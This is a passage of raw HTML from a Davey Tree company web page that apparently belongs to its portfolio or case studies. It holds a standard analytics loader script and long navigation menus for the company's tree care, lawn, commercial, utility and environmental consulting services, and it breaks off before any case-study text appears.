r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=21462131-f40c-40ab-81bb-8777dea489a5;IngestionEndpoint=https://centralus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://centralus.livediagnostics.monitor.azure.com/;ApplicationId=d579cfea-225e-41e9-b42d-84f8095ac4c2'
}});</script></head>
    <body class="subpage caseStudy">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PRHTSV3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <section id="a11y-menu">
    <div class="a11yMenuContainer">
        <div class="skipBtns">
            <a href="#skipDestination" class="mainContentSkip" title="Skip to main content">Skip to main content</a>
        </div>
        <button class="closeMenuBtn" id="close-a11y-menu-btn" title="Close the skip menu">
            <span class="close-icon"></span>
        </button>
    </div>
</section>
            <header>
                
<div class="primaryNavHolder">
    <div class="topBorder"></div>
    <div class="topNavHolder">
        <a class="navbar-brand" href="/">
                <picture>
                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                    <img class="lazyload" id="brandLogo" width="229" height="80" data-sizes="auto" srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=150&height=53&quality=100 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=229&quality=100 229w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='229' height='80' viewBox='0 0 229 80'%3E%3C/svg%3E" alt="Davey Tree Logo" />
                </picture>
        </a>
        <div class="rightNav">
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchNavInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
            <div class="navSection">
                <div class="topNav">
                    <div class="topNavLinks">
                            <nav class="nav navbar topNavigation" aria-label="Top Navigation" id="topNavigation">
        <ul>
                <li class="iconMessage">
                    <a href="/about/contact-us/?type=residential" >
                        <span class="icon"></span>
                        <span class="text">Find Local Office</span>
                    </a>
                </li>
                <li class="iconUser">
                    <a href="/manage-account/" >
                        <span class="icon"></span>
                        <span class="text">Manage Account</span>
                    </a>
                </li>
        </ul>
    </nav>

                    </div>
                    <div class="languageNavHolder">
                                <nav class="nav navbar languageNavigation" aria-label="Language Navigation" id="languageNavigation">
            <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>
        </nav>

                    </div>
                </div>
                <div class="utilityNav">        <nav class="nav navbar utilityNavigation" aria-label="Utility Navigation" id="utilityNavigation">
        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
        </nav>
</div>
            </div>
        </div>
    </div>
            <nav role="application" class="nav navbar primaryNavigation megaMenu" aria-label="Primary Navigation" id="primaryNavigation" data-dd-reveal-event="click" data-generate-parent-page-links="true">
                <ul id="primaryNavigationMenu" class="collapse navbar-collapse">
           <li class="pnRoot navItem dropdown">
                    <a id="residential-0" class="nav-link dropdown-toggle dropdown-toggle" href="/residential-tree-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Residential
                    </a>
                    <div class="dropdown-menu" aria-labelledby="residential-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Residential</div>
                                                    <div class="text"><p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p></div>
                                                        <a href="/residential-tree-services/" class="link textLinkArrow" >Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/?type=residential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="tree-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Tree Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="tree-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-health-inspection-treatment/" >
                        Tree Health Inspection & Treatment
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-planting-transplanting/" >
                        Tree Planting & Transplanting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/shrub-pruning/" >
                        Shrub Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-removal/" >
                        Tree Removal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-shrub-fertilization/" >
                        Tree & Shrub Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-trimming-pruning/" >
                        Tree Trimming & Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/storm-prep-support-systems-for-trees/" >
                        Storm Prep & Support Systems For Trees
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="lawn-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Lawn Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="lawn-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/" >
                        Lawn Aeration & Overseeding
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-fertilization/" >
                        Lawn Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/" >
                        Lawn Pest & Grub Control
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="regional-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="daveycare&#x2120;-client-promise-0ResidentialMega" class="nav-link  " href="/residential-tree-services/daveycare-client-promise/" >
                        DaveyCare℠ Client Promise
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="refer-a-friend-to-davey-0ResidentialMega" class="nav-link  " href="/residential-tree-services/refer-a-friend/" >
                        Refer A Friend To Davey
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="certified-arborists-0ResidentialMega" class="nav-link  " href="/residential-tree-services/certified-tree-doctor/" >
                        Certified Arborists
                    </a>
            </li>

                                        </ul>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="commercial-0" class="nav-link dropdown-toggle dropdown-toggle" href="/commercial-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Commercial
                    </a>
                    <div class="dropdown-menu" aria-labelledby="commercial-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Commercial</div>
                                                    <div class="text"><p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p></div>
                                                        <a href="/commercial-services/" class="link textLinkArrow" >Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local Davey representative to find out how you can partner with Davey on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-grounds-maintenance/" >
                        Commercial Grounds Maintenance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-tree-care-services/" >
                        Commercial Tree Care Services
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-snow-ice-removal/" >
                        Commercial Snow & Ice Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/landscape-enhancements/" >
                        Landscape Enhancements
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/nationwide/" >
                        Multi-Location Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/water-management-solutions/" >
                        Water Management Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="regional-services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/sports-turf-management/" >
                        Sports Turf Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/the-davey-nursery/" >
                        The Davey Nursery
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-business-developers-0CommercialMega" class="nav-link  " href="/commercial-services/teams/" >
                        Meet Our Business Developers
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="property-types-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Property Types
                    </div>
                    <div class="dropdown-menu" aria-labelledby="property-types-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/cemetery/" >
                        Cemetery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/class-a-property-landscaping-services/" >
                        Class A
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/educational-campuses/" >
                        Educational Campuses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/golf-course-tree-and-landscaping-services/" >
                        Golf Courses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/healthcare/" >
                        Healthcare
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hoa-cdd/" >
                        HOA/CDD
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hospitality/" >
                        Hospitality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/industrial/" >
                        Industrial
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/military-family-housing/" >
                        Military Family Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/multifamily-housing/" >
                        Multifamily Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/municipality/" >
                        Municipality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/parks-trails/" >
                        Parks & Trails
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/retail/" >
                        Retail
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0CommercialMega" class="nav-link  activeSection " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="read-our-commercial-blog-0CommercialMega" class="nav-link  " href="/commercial-blog/" >
                        Read Our Commercial Blog
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Commercial Work</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ew0dcek5/hard_rock_2.jpg?width=150&height=99&v=1d8e3f700f345c0&format=webp&quality=80 150w, /media/ew0dcek5/hard_rock_2.jpg?width=300&height=197&v=1d8e3f700f345c0&format=webp&quality=80 300w, /media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80 430w " data-src="/media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Hard Rock 2" />                                                <a href="/portfolio/cls_hard-rock-casino_1022/" class="articleTitle">Davey Maintains Park-Like Atmosphere In The Heart Of Cincinnati At Hard Rock Casino</a>
                                                <div class="date"></div>
                                                <div class="text">Davey&#x2019;s grounds maintenance crew is on-site weekly at the Hard Rock Casino, ensuring the frequently populated green space maintains its curb appeal.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="utility-solutions-0" class="nav-link dropdown-toggle dropdown-toggle" href="/utility-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Utility Solutions
                    </a>
                    <div class="dropdown-menu" aria-labelledby="utility-solutions-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Utility Solutions</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p></div>
                                                        <a href="/utility-services/" class="link textLinkArrow" >Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Talk to our team of industry leaders to learn how we've provided solutions to other utilities with similar challenges and goals.</p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0UtilitySolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0UtilitySolutionsMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/vegetation-management-consulting-services/" >
                        Vegetation Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/asset-management/" >
                        Asset Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/environmental-consulting-for-utilities/" >
                        Environmental Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/line-clearance/" >
                        Utility Line Clearance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/emergency-storm-response/" >
                        Storm Response And Natural Disaster Recovery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/communications-construction-services/" >
                        Communications Construction
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/technology-software-solutions/" >
                        Technology & Software Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="our-commitment-to-safety-0UtilitySolutionsMega" class="nav-link  " href="/utility-services/safety/" >
                        Our Commitment to Safety
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="markets-served-0UtilitySolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Markets Served
                    </div>
                    <div class="dropdown-menu" aria-labelledby="markets-served-0UtilitySolutionsMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/investor-owned-utilities/" >
                        Investor-Owned
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/utility-cooperatives/" >
                        Cooperatives
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/municipal/" >
                        Municipal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/pipeline-services/" >
                        Natural Gas/Pipeline
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/railway-vegetation-management/" >
                        Railway
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/transportation/" >
                        Transportation
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-team-0UtilitySolutionsMega" class="nav-link  " href="/utility-services/teams/" >
                        Meet Our Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0UtilitySolutionsMega" class="nav-link  " href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility" >
                        Browse Our Work
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Client Success Story</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=150&height=99&v=1da508d666cd430&format=webp&quality=80 150w, /media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=300&height=197&v=1da508d666cd430&format=webp&quality=80 300w, /media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=430&height=282&v=1da508d666cd430&format=webp&quality=80 430w " data-src="/media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=430&height=282&v=1da508d666cd430&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Utility Css Monarch Ccaa Banner 1440X500" />                                                <a href="/portfolio/dus_monarch-ccaa_ec_vm_0422/" class="articleTitle">DRG Helps Utilities Ramp Up Sustainability Efforts Using Pollinator Habitats</a>
                                                <div class="date"></div>
                                                <div class="text">DRG helps utilities such as PHI and BGE enroll and stay compliant in programs like the Monarch CCAA that put environmental conservation at the forefront of ROW vegetation management.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="environmental-consulting-0" class="nav-link dropdown-toggle dropdown-toggle" href="/environmental-consulting-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Environmental Consulting
                    </a>
                    <div class="dropdown-menu" aria-labelledby="environmental-consulting-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Environmental Consulting</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p></div>
                                                        <a href="/environmental-consulting-services/" class="link textLinkArrow" >Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local environmental consulting team to find out how you can partner with Davey Resource Group on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0EnvironmentalConsultingMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0EnvironmentalConsultingMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/wetland-stream/" >
                        Wetland & Stream
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/environmental-design-ecosystem-restoration/" >
                        Environmental Design & Ecosystem Restoration
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/stormwater-management-compliance/" >
                        Stormwater Management & Compliance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/urban-community-forestry/" >
                        Urban & Community Forestry
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/treekeeper-inventory-management-software/" >
                        TreeKeeper Inventory Management Software
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/invasive-species-management-control/" >
                        Invasive Species Management & Control
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/civil-engineering-surveying/" >
                        Civil Engineering & Surveying
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/landscape-architecture-ecological-design/" >
                        Landscape Architecture & Ecological Design
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/grant-writing/" >
                        Grant Writing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/soils-evaluations-consulting/" >
                        Soils Evaluations & Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/coastal-permitting-solutions/" >
                        Coastal Permitting Solutions
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.daveymitigation.com/"  target="_blank">
                        Mitigation Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="find-your-local-drg-team-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/locations/" >
                        Find Your Local DRG Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-leadership-team-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/teams/" >
                        Meet Our Leadership Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0EnvironmentalConsultingMega" class="nav-link  activeSection " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="industry-updates-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/resources-news/" >
                        Industry Updates
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="webinars-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/webinars/" >
                        Webinars
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                        <div class="image">
											                <picture>
											                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                                                        		<img class="lazyload" width="450" height="302" data-sizes="auto" data-srcset="/media/cz1ikzoe/adobestock_649204885.jpeg?width=150&height=101&v=1dbdc7835de9f10&format=webp&quality=80 150w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=300&height=202&v=1dbdc7835de9f10&format=webp&quality=80 300w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=430&height=289&v=1dbdc7835de9f10&format=webp&quality=80 430w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=450&height=302&v=1dbdc7835de9f10&format=webp&quality=80 450w " data-src="/media/cz1ikzoe/adobestock_649204885.jpeg?width=450&height=302&v=1dbdc7835de9f10&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='450' height='302' viewBox='0 0 225 151'%3E%3C/svg%3E" alt="Adobestock 649204885" />
											                </picture>
											            </div>
                                                    <div class="headline">Federal Agency Compliance Solutions</div>
